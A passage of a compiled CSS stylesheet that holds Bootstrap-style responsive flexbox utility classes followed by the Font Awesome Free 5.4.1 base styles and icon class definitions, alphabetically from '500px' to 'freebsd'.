    align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
/*!
 * Font Awesome Free 5.4.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -0.0667em;
}
.fa-xs {
  font-size: .75em;
}
.fa-sm {
  font-size: .875em;
}
.fa-1x {
  font-size: 1em;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-6x {
  font-size: 6em;
}
.fa-7x {
  font-size: 7em;
}
.fa-8x {
  font-size: 8em;
}
.fa-9x {
  font-size: 9em;
}
.fa-10x {
  font-size: 10em;
}
.fa-fw {
  text-align: center;
  width: 1.25em;
}
.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}
.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}
.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none;
}
.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2em;
}
.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e";
}
.fa-accessible-icon:before {
  content: "\f368";
}
.fa-accusoft:before {
  content: "\f369";
}
.fa-acquisitions-incorporated:before {
  content: "\f6af";
}
.fa-ad:before {
  content: "\f641";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-card:before {
  content: "\f2bb";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-adn:before {
  content: "\f170";
}
.fa-adversal:before {
  content: "\f36a";
}
.fa-affiliatetheme:before {
  content: "\f36b";
}
.fa-air-freshener:before {
  content: "\f5d0";
}
.fa-algolia:before {
  content: "\f36c";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-alipay:before {
  content: "\f642";
}
.fa-allergies:before {
  content: "\f461";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-amazon-pay:before {
  content: "\f42c";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-amilia:before {
  content: "\f36d";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-android:before {
  content: "\f17b";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angry:before {
  content: "\f556";
}
.fa-angrycreative:before {
  content: "\f36e";
}
.fa-angular:before {
  content: "\f420";
}
.fa-ankh:before {
  content: "\f644";
}
.fa-app-store:before {
  content: "\f36f";
}
.fa-app-store-ios:before {
  content: "\f370";
}
.fa-apper:before {
  content: "\f371";
}
.fa-apple:before {
  content: "\f179";
}
.fa-apple-alt:before {
  content: "\f5d1";
}
.fa-apple-pay:before {
  content: "\f415";
}
.fa-archive:before {
  content: "\f187";
}
.fa-archway:before {
  content: "\f557";
}
.fa-arrow-alt-circle-down:before {
  content: "\f358";
}
.fa-arrow-alt-circle-left:before {
  content: "\f359";
}
.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}
.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-arrows-alt-h:before {
  content: "\f337";
}
.fa-arrows-alt-v:before {
  content: "\f338";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-asymmetrik:before {
  content: "\f372";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-atlas:before {
  content: "\f558";
}
.fa-atom:before {
  content: "\f5d2";
}
.fa-audible:before {
  content: "\f373";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-autoprefixer:before {
  content: "\f41c";
}
.fa-avianex:before {
  content: "\f374";
}
.fa-aviato:before {
  content: "\f421";
}
.fa-award:before {
  content: "\f559";
}
.fa-aws:before {
  content: "\f375";
}
.fa-backspace:before {
  content: "\f55a";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-band-aid:before {
  content: "\f462";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-bars:before {
  content: "\f0c9";
}
.fa-baseball-ball:before {
  content: "\f433";
}
.fa-basketball-ball:before {
  content: "\f434";
}
.fa-bath:before {
  content: "\f2cd";
}
.fa-battery-empty:before {
  content: "\f244";
}
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-bed:before {
  content: "\f236";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bezier-curve:before {
  content: "\f55b";
}
.fa-bible:before {
  content: "\f647";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bimobject:before {
  content: "\f378";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitcoin:before {
  content: "\f379";
}
.fa-bity:before {
  content: "\f37a";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-blackberry:before {
  content: "\f37b";
}
.fa-blender:before {
  content: "\f517";
}
.fa-blender-phone:before {
  content: "\f6b6";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-blogger:before {
  content: "\f37c";
}
.fa-blogger-b:before {
  content: "\f37d";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-bold:before {
  content: "\f032";
}
.fa-bolt:before {
  content: "\f0e7";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-bone:before {
  content: "\f5d7";
}
.fa-bong:before {
  content: "\f55c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-book-dead:before {
  content: "\f6b7";
}
.fa-book-open:before {
  content: "\f518";
}
.fa-book-reader:before {
  content: "\f5da";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-bowling-ball:before {
  content: "\f436";
}
.fa-box:before {
  content: "\f466";
}
.fa-box-open:before {
  content: "\f49e";
}
.fa-boxes:before {
  content: "\f468";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-brain:before {
  content: "\f5dc";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-briefcase-medical:before {
  content: "\f469";
}
.fa-broadcast-tower:before {
  content: "\f519";
}
.fa-broom:before {
  content: "\f51a";
}
.fa-brush:before {
  content: "\f55d";
}
.fa-btc:before {
  content: "\f15a";
}
.fa-bug:before {
  content: "\f188";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-burn:before {
  content: "\f46a";
}
.fa-buromobelexperte:before {
  content: "\f37f";
}
.fa-bus:before {
  content: "\f207";
}
.fa-bus-alt:before {
  content: "\f55e";
}
.fa-business-time:before {
  content: "\f64a";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-calendar:before {
  content: "\f133";
}
.fa-calendar-alt:before {
  content: "\f073";
}
.fa-calendar-check:before {
  content: "\f274";
}
.fa-calendar-minus:before {
  content: "\f272";
}
.fa-calendar-plus:before {
  content: "\f271";
}
.fa-calendar-times:before {
  content: "\f273";
}
.fa-camera:before {
  content: "\f030";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-campground:before {
  content: "\f6bb";
}
.fa-cannabis:before {
  content: "\f55f";
}
.fa-capsules:before {
  content: "\f46b";
}
.fa-car:before {
  content: "\f1b9";
}
.fa-car-alt:before {
  content: "\f5de";
}
.fa-car-battery:before {
  content: "\f5df";
}
.fa-car-crash:before {
  content: "\f5e1";
}
.fa-car-side:before {
  content: "\f5e4";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-caret-square-down:before {
  content: "\f150";
}
.fa-caret-square-left:before {
  content: "\f191";
}
.fa-caret-square-right:before {
  content: "\f152";
}
.fa-caret-square-up:before {
  content: "\f151";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cat:before {
  content: "\f6be";
}
.fa-cc-amazon-pay:before {
  content: "\f42d";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-apple-pay:before {
  content: "\f416";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-centercode:before {
  content: "\f380";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-chair:before {
  content: "\f6c0";
}
.fa-chalkboard:before {
  content: "\f51b";
}
.fa-chalkboard-teacher:before {
  content: "\f51c";
}
.fa-charging-station:before {
  content: "\f5e7";
}
.fa-chart-area:before {
  content: "\f1fe";
}
.fa-chart-bar:before {
  content: "\f080";
}
.fa-chart-line:before {
  content: "\f201";
}
.fa-chart-pie:before {
  content: "\f200";
}
.fa-check:before {
  content: "\f00c";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-check-double:before {
  content: "\f560";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-chess:before {
  content: "\f439";
}
.fa-chess-bishop:before {
  content: "\f43a";
}
.fa-chess-board:before {
  content: "\f43c";
}
.fa-chess-king:before {
  content: "\f43f";
}
.fa-chess-knight:before {
  content: "\f441";
}
.fa-chess-pawn:before {
  content: "\f443";
}
.fa-chess-queen:before {
  content: "\f445";
}
.fa-chess-rook:before {
  content: "\f447";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-church:before {
  content: "\f51d";
}
.fa-circle:before {
  content: "\f111";
}
.fa-circle-notch:before {
  content: "\f1ce";
}
.fa-city:before {
  content: "\f64f";
}
.fa-clipboard:before {
  content: "\f328";
}
.fa-clipboard-check:before {
  content: "\f46c";
}
.fa-clipboard-list:before {
  content: "\f46d";
}
.fa-clock:before {
  content: "\f017";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-closed-captioning:before {
  content: "\f20a";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-cloud-download-alt:before {
  content: "\f381";
}
.fa-cloud-moon:before {
  content: "\f6c3";
}
.fa-cloud-sun:before {
  content: "\f6c4";
}
.fa-cloud-upload-alt:before {
  content: "\f382";
}
.fa-cloudscale:before {
  content: "\f383";
}
.fa-cloudsmith:before {
  content: "\f384";
}
.fa-cloudversify:before {
  content: "\f385";
}
.fa-cocktail:before {
  content: "\f561";
}
.fa-code:before {
  content: "\f121";
}
.fa-code-branch:before {
  content: "\f126";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cog:before {
  content: "\f013";
}
.fa-cogs:before {
  content: "\f085";
}
.fa-coins:before {
  content: "\f51e";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-comment:before {
  content: "\f075";
}
.fa-comment-alt:before {
  content: "\f27a";
}
.fa-comment-dollar:before {
  content: "\f651";
}
.fa-comment-dots:before {
  content: "\f4ad";
}
.fa-comment-slash:before {
  content: "\f4b3";
}
.fa-comments:before {
  content: "\f086";
}
.fa-comments-dollar:before {
  content: "\f653";
}
.fa-compact-disc:before {
  content: "\f51f";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-compress:before {
  content: "\f066";
}
.fa-concierge-bell:before {
  content: "\f562";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-cookie:before {
  content: "\f563";
}
.fa-cookie-bite:before {
  content: "\f564";
}
.fa-copy:before {
  content: "\f0c5";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-couch:before {
  content: "\f4b8";
}
.fa-cpanel:before {
  content: "\f388";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-creative-commons-by:before {
  content: "\f4e7";
}
.fa-creative-commons-nc:before {
  content: "\f4e8";
}
.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}
.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}
.fa-creative-commons-nd:before {
  content: "\f4eb";
}
.fa-creative-commons-pd:before {
  content: "\f4ec";
}
.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}
.fa-creative-commons-remix:before {
  content: "\f4ee";
}
.fa-creative-commons-sa:before {
  content: "\f4ef";
}
.fa-creative-commons-sampling:before {
  content: "\f4f0";
}
.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}
.fa-creative-commons-share:before {
  content: "\f4f2";
}
.fa-creative-commons-zero:before {
  content: "\f4f3";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-critical-role:before {
  content: "\f6c9";
}
.fa-crop:before {
  content: "\f125";
}
.fa-crop-alt:before {
  content: "\f565";
}
.fa-cross:before {
  content: "\f654";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-crow:before {
  content: "\f520";
}
.fa-crown:before {
  content: "\f521";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-css3-alt:before {
  content: "\f38b";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-cut:before {
  content: "\f0c4";
}
.fa-cuttlefish:before {
  content: "\f38c";
}
.fa-d-and-d:before {
  content: "\f38d";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-deaf:before {
  content: "\f2a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-deploydog:before {
  content: "\f38e";
}
.fa-deskpro:before {
  content: "\f38f";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-dev:before {
  content: "\f6cc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-dharmachakra:before {
  content: "\f655";
}
.fa-diagnoses:before {
  content: "\f470";
}
.fa-dice:before {
  content: "\f522";
}
.fa-dice-d20:before {
  content: "\f6cf";
}
.fa-dice-d6:before {
  content: "\f6d1";
}
.fa-dice-five:before {
  content: "\f523";
}
.fa-dice-four:before {
  content: "\f524";
}
.fa-dice-one:before {
  content: "\f525";
}
.fa-dice-six:before {
  content: "\f526";
}
.fa-dice-three:before {
  content: "\f527";
}
.fa-dice-two:before {
  content: "\f528";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-digital-ocean:before {
  content: "\f391";
}
.fa-digital-tachograph:before {
  content: "\f566";
}
.fa-directions:before {
  content: "\f5eb";
}
.fa-discord:before {
  content: "\f392";
}
.fa-discourse:before {
  content: "\f393";
}
.fa-divide:before {
  content: "\f529";
}
.fa-dizzy:before {
  content: "\f567";
}
.fa-dna:before {
  content: "\f471";
}
.fa-dochub:before {
  content: "\f394";
}
.fa-docker:before {
  content: "\f395";
}
.fa-dog:before {
  content: "\f6d3";
}
.fa-dollar-sign:before {
  content: "\f155";
}
.fa-dolly:before {
  content: "\f472";
}
.fa-dolly-flatbed:before {
  content: "\f474";
}
.fa-donate:before {
  content: "\f4b9";
}
.fa-door-closed:before {
  content: "\f52a";
}
.fa-door-open:before {
  content: "\f52b";
}
.fa-dot-circle:before {
  content: "\f192";
}
.fa-dove:before {
  content: "\f4ba";
}
.fa-download:before {
  content: "\f019";
}
.fa-draft2digital:before {
  content: "\f396";
}
.fa-drafting-compass:before {
  content: "\f568";
}
.fa-dragon:before {
  content: "\f6d5";
}
.fa-draw-polygon:before {
  content: "\f5ee";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-dribbble-square:before {
  content: "\f397";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-drum:before {
  content: "\f569";
}
.fa-drum-steelpan:before {
  content: "\f56a";
}
.fa-drumstick-bite:before {
  content: "\f6d7";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-dumbbell:before {
  content: "\f44b";
}
.fa-dungeon:before {
  content: "\f6d9";
}
.fa-dyalog:before {
  content: "\f399";
}
.fa-earlybirds:before {
  content: "\f39a";
}
.fa-ebay:before {
  content: "\f4f4";
}
.fa-edge:before {
  content: "\f282";
}
.fa-edit:before {
  content: "\f044";
}
.fa-eject:before {
  content: "\f052";
}
.fa-elementor:before {
  content: "\f430";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-ello:before {
  content: "\f5f1";
}
.fa-ember:before {
  content: "\f423";
}
.fa-empire:before {
  content: "\f1d1";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-text:before {
  content: "\f658";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-envira:before {
  content: "\f299";
}
.fa-equals:before {
  content: "\f52c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-erlang:before {
  content: "\f39d";
}
.fa-ethereum:before {
  content: "\f42e";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-euro-sign:before {
  content: "\f153";
}
.fa-exchange-alt:before {
  content: "\f362";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-expand:before {
  content: "\f065";
}
.fa-expand-arrows-alt:before {
  content: "\f31e";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-external-link-alt:before {
  content: "\f35d";
}
.fa-external-link-square-alt:before {
  content: "\f360";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-dropper:before {
  content: "\f1fb";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-facebook-f:before {
  content: "\f39e";
}
.fa-facebook-messenger:before {
  content: "\f39f";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-fantasy-flight-games:before {
  content: "\f6dc";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-feather:before {
  content: "\f52d";
}
.fa-feather-alt:before {
  content: "\f56b";
}
.fa-female:before {
  content: "\f182";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-alt:before {
  content: "\f15c";
}
.fa-file-archive:before {
  content: "\f1c6";
}
.fa-file-audio:before {
  content: "\f1c7";
}
.fa-file-code:before {
  content: "\f1c9";
}
.fa-file-contract:before {
  content: "\f56c";
}
.fa-file-csv:before {
  content: "\f6dd";
}
.fa-file-download:before {
  content: "\f56d";
}
.fa-file-excel:before {
  content: "\f1c3";
}
.fa-file-export:before {
  content: "\f56e";
}
.fa-file-image:before {
  content: "\f1c5";
}
.fa-file-import:before {
  content: "\f56f";
}
.fa-file-invoice:before {
  content: "\f570";
}
.fa-file-invoice-dollar:before {
  content: "\f571";
}
.fa-file-medical:before {
  content: "\f477";
}
.fa-file-medical-alt:before {
  content: "\f478";
}
.fa-file-pdf:before {
  content: "\f1c1";
}
.fa-file-powerpoint:before {
  content: "\f1c4";
}
.fa-file-prescription:before {
  content: "\f572";
}
.fa-file-signature:before {
  content: "\f573";
}
.fa-file-upload:before {
  content: "\f574";
}
.fa-file-video:before {
  content: "\f1c8";
}
.fa-file-word:before {
  content: "\f1c2";
}
.fa-fill:before {
  content: "\f575";
}
.fa-fill-drip:before {
  content: "\f576";
}
.fa-film:before {
  content: "\f008";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-fingerprint:before {
  content: "\f577";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-first-aid:before {
  content: "\f479";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-first-order-alt:before {
  content: "\f50a";
}
.fa-firstdraft:before {
  content: "\f3a1";
}
.fa-fish:before {
  content: "\f578";
}
.fa-fist-raised:before {
  content: "\f6de";
}
.fa-flag:before {
  content: "\f024";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-flipboard:before {
  content: "\f44d";
}
.fa-flushed:before {
  content: "\f579";
}
.fa-fly:before {
  content: "\f417";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-minus:before {
  content: "\f65d";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-folder-plus:before {
  content: "\f65e";
}
.fa-font:before {
  content: "\f031";
}
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-font-awesome-alt:before {
  content: "\f35c";
}
.fa-font-awesome-flag:before {
  content: "\f425";
}
.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-fonticons-fi:before {
  content: "\f3a2";
}
.fa-football-ball:before {
  content: "\f44e";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-fort-awesome-alt:before {
  content: "\f3a3";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-freebsd:before {
